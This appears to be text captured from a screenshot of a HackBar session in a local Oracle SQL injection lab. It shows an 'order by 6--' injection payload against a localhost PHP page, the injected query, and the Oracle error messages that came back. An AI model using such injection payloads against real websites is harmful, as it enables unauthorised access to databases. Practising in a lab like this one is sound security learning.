 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' order by 6--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Warning: oci_execute(): ORA-01785: ORDER BY item must be the number of a SELECT-list expression in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 22
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' order by 6--'
查询结果
Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy_x64_8.0.1\WWW\oracle.php on line 27